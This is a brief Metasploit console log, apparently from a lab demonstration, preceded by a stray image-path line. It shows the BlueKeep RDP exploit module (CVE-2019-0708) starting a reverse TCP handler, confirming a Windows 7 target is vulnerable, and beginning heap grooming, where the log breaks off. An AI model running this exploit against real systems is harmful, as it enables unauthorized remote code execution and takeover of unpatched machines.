 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.1.105:4444
[*] 192.168.1.106:3389    - Detected RDP on 192.168.1.106:3389    (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.1.106:3389    - The target is vulnerable.
[*] 192.168.1.106:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028600000, Channel count 1.
[*] 192.168.1.106:3389 - Surfing channels ...
[*] 192.168.1.106:3389 - Lobbing eggs ...